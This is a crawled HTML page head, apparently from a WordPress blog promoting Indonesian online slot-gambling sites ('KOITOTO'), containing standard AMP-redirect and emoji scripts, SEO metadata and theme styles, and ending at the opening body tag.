

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/
body_size: 17691
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang di sini begitu puas dengan permainan slots pastilah tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk dan main di website ini juga tentunya dapat mendapat sangat banyak keuntungan. Dapat itu keuntungan materi serta non materi. Untuk Anda yang bakal masuk di web ini sudah pasti pula tidak [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:34:50+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:34:50+00:00","dateModified":"2023-01-08T13:34:50+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Sandai"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forcefactorreviewsnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=614' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-sandai/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-614 single-format-standard wp-embed-responsive wp-theme-dusky-blog">
